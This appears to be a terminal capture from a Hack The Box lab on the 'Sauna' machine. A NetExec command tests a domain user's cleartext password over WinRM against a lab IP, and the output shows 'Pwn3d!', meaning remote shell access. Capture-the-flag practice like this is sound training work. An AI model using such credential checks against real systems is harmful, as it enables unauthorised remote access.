 ┌──(root㉿kali)-[/home/kali/Documents/htb/sauna]
└─# nxc winrm 10.129.95.180 -u fsmith -p Thestrokes23
WINRM       10.129.95.180   5985   SAUNA            [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA
) (domain:EGOTISTICAL-BANK.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has b
een moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module i
n 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.95.180   5985   SAUNA            [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3
d!)